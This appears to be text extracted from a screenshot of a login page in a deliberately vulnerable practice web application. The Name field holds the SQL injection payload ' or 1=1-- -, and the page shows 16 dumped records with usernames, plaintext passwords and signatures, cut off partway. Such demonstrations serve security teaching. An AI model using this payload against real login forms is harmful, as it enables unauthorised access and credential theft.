 Please enter username and password
to view account details
Name
' or 1=1-- -
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john